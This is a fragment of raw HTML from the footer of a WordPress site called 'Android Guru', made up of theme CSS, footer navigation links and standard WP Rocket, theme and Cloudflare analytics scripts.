                }.tdi_81_833 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_81_833 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_81_833 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_81_833 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_81_833 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_833 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_81_833 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_81_833 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_833 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_81_833 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_81_833 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81_833 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_81_833 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_81_833 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_81_833 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://androidguru.xyz/terms/"><div class="tdb-menu-item-text">Terms</div></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://androidguru.xyz/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://androidguru.xyz/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://androidguru.xyz/about/"><div class="tdb-menu-item-text">About</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_83_61c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_83_61c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_84_664 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84_664" >
<style>

/* inline tdc_css att */

.tdi_84_664{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_664{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_664{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_664{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_664 .tdb-logo-a,
                .tdi_84_664 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_84_664 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_84_664 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_84_664 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_84_664 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_84_664 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_84_664 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_84_664 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_664 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_84_664 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_664 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_84_664 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85_666 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_666" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85_666{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_666 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_666 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright -  Androidguru.xyz</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696b7184c7980
    -->

    







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/androidguru.xyz","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>





<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15_746';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37_87f';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37_87f","tdc_css_class":"tdi_37_87f","tdc_css_class_style":"tdi_37_87f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37_87f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_117';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_117');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

	                    
                            /* global jQuery:{} */
                            jQuery(window).load(function () {

                                var jquery_object_container = jQuery('.tdi_54_7d8 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_81_833';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
});</script>


<script src="https://androidguru.xyz/wp-content/cache/min/1/7ffd32ff1a17241b4b424b4fae132290.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98ce3e78542f4ba7aff929567e60c7ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768649092 -->